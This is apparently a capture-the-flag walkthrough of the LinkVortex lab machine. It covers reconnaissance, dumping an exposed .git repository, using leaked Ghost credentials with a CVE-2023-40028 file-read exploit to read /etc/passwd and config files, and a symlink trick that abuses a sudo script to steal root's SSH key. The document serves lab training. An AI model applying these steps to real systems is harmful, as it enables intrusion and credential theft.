Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.47 | TCP:22,80 |
$ nmap -p- 10.10.11.47 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA)
|_ 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://linkvortex.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Git leakage
# echo '10.10.11.47 linkvortex.htb'>>/etc/hosts

$ feroxbuster --url http://linkvortex.htb

$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://linkvortex.htb -H "Host:FUZZ.linkvortex.htb" -ac
# echo '10.10.11.47 dev.linkvortex.htb'>>/etc/hosts

$ dirsearch -u dev.linkvortex.htb

$ whatweb http://linkvortex.htb/ -v
$ python3 GitHack.py -u "http://dev.linkvortex.htb/.git/"

$grep -iR password dev.linkvortex.htb -C 1

$ cat dev.linkvortex.htb/Dockerfile.ghost


发布者admin
username:[email protected] password:OctopiFociPilfer45
Ghost 5.58
https://raw.githubusercontent.com/0xDTC/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028/refs/heads/master/CVE-2023-40028

$ ./exp -u '[email protected]' -p 'OctopiFociPilfer45' -h 'http://linkvortex.htb'
Enter the file path to read (or type 'exit' to quit): /etc/passwd

Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json
username:[email protected]
password:fibber-talented-worth

User.txt
d8c2977c5710a5238d6dce63b684a6d8
Privilege Escalation : Double Link Bypass

$ sudo -l
#!/bin/bash
# 定义一个变量 QUAR_DIR,用于指定隔离目录路径
QUAR_DIR="/var/quarantined"
# 如果环境变量 CHECK_CONTENT 没有设置,则将其默认值设为 false
if [ -z $CHECK_CONTENT ];then
CHECK_CONTENT=false
fi
# 获取脚本第一个参数,即用户传入的符号链接路径
LINK=$1
# 检查传入的文件路径是否是 PNG 文件(以 .png 结尾)
if ! [[ "$LINK" =~ \.png$ ]]; then
# 如果不是 PNG 文件,输出错误信息并退出
/usr/bin/echo "! First argument must be a png file !"
exit 2
fi
# 检查传入的路径是否是符号链接
if /usr/bin/sudo /usr/bin/test -L $LINK;then
# 获取符号链接的文件名(去掉路径部分)
LINK_NAME=$(/usr/bin/basename $LINK)
# 获取符号链接指向的目标路径
LINK_TARGET=$(/usr/bin/readlink $LINK)
# 检查符号链接的目标路径是否包含敏感目录(如 /etc 或 /root)
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
# 如果符号链接指向敏感目录,输出警告信息并删除该符号链接
/usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
/usr/bin/unlink $LINK
else
# 如果符号链接指向非敏感目录,输出信息并将符号链接移到隔离目录
/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
# 如果环境变量 CHECK_CONTENT 为 true,输出被隔离文件的内容
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
# 输出文件内容,2>/dev/null 用于忽略错误(如无法读取文件)
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fi
$ rm ~/Bypass.png ~/EXP
$ ln -s ~/EXP ~/Bypass.png;ln -s /root/.ssh/id_rsa ~/EXP

$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/Bypass.png

$ ssh -i id_rsa [email protected]
Root.txt
46d894d7d778a734ebd0d27acb77efe8